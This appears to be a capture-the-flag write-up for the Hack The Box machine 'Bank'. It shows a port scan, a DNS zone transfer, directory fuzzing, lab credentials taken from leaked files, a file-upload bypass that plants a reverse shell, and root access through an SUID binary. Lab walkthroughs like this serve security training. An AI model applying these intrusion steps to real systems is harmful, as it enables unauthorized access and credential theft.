1,Recon port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is interesting service of DNS, that means we can try to get the sub-domain of this machine.
dig axfr bank.htb @10.10.10.29
; <<>> DiG 9.20.1-1-Debian <<>> axfr bank.htb @10.10.10.29
;; global options: +cmd
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 5 604800 86400 2419200 604800
bank.htb. 604800 IN NS ns.bank.htb.
bank.htb. 604800 IN A 10.10.10.29
ns.bank.htb. 604800 IN A 10.10.10.29
www.bank.htb. 604800 IN CNAME bank.htb.
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 5 604800 86400 2419200 604800
;; Query time: 23 msec
;; SERVER: 10.10.10.29#53(10.10.10.29) (TCP)
;; WHEN: Sat Nov 02 04:36:04 EDT 2024
;; XFR size: 6 records (messages 1, bytes 171)
I guess there is something useful for sub-domain www.bank.htb and bank.htb
When we check the url http://bank.htb, we are redirected to a login page.
But we don't have valid creds, so let's try to fuzz the other web-contents.
gobuster dir -u http://bank.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/uploads (Status: 301) [Size: 305] [--> http://bank.htb/uploads/]
/assets (Status: 301) [Size: 304] [--> http://bank.htb/assets/]
/inc (Status: 301) [Size: 301] [--> http://bank.htb/inc/]
/server-status (Status: 403) [Size: 288]
/balance-transfer (Status: 301) [Size: 314] [--> http://bank.htb/balance-transfer/]
In this place, /balance-transfer would be our target.
 Then we can find the smallest one with valid credit.
Then we can find the smallest one with valid credit.
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
Inside there is a function to upload files.
 And we can watch the attachment from this website, so that means we can upload a reverse shell and handle it.
And we can watch the attachment from this website, so that means we can upload a reverse shell and handle it.
If I try to uploada shell I get the followin message: "You cant upload this this file. You can upload only images.". However in the source of the page we see the following comments:
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
So we just need to make a shell.htb and upload it , then we can get the shell as www-data
2,shell as valid users By enumerating the service directory, we find the mysql credit from /var/www/bank/inc/user.php
class User {
function login($email, $password){
$mysql = new mysqli("localhost", "root", "!@#S3cur3P4ssw0rd!@#", "htbbank");
And from /etc/passwd, we only find one valid user chris
chris:x:1000:1000:chris,,,:/home/chris:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:112::/var/cache/bind:/bin/false
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
So let's try to use root:!@#S3cur3P4ssw0rd!@# and chris:!##HTBB4nkP4ssw0rd!## to switch to other users.
But very sadly, they did not work.
Let's upload linpeas.sh to check is there anything can help us.
Checking the following output, at the top we see a file called emergency that has the SUID bit set and is owned by root.
[-] SUID files:
-rwsr-xr-x 1 root root 112204 Jun 14 2017 /var/htb/bin/emergency
-rwsr-xr-x 1 root root 5480 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 492972 Aug 11 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 333952 Dec 7 2016 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 9808 Nov 24 2015 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 daemon daemon 46652 Oct 21 2013 /usr/bin/at
-rwsr-xr-x 1 root root 35916 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 45420 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 44620 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 18168 Nov 24 2015 /usr/bin/pkexec
-rwsr-xr-x 1 root root 30984 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 18136 May 8 2014 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 66284 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 156708 May 29 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 72860 Oct 21 2013 /usr/bin/mtr
-rwsr-sr-x 1 libuuid libuuid 17996 Nov 24 2016 /usr/sbin/uuidd
-rwsr-xr-- 1 root dip 323000 Apr 21 2015 /usr/sbin/pppd
-rwsr-xr-x 1 root root 38932 May 8 2014 /bin/ping
-rwsr-xr-x 1 root root 43316 May 8 2014 /bin/ping6
-rwsr-xr-x 1 root root 35300 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 30112 May 15 2015 /bin/fusermount
-rwsr-xr-x 1 root root 88752 Nov 24 2016 /bin/mount
-rwsr-xr-x 1 root root 67704 Nov 24 2016 /bin/umount
I guess /var/htb/bin/emergency could help us get the root shell.
When we execute it, then we successfully get the root shell.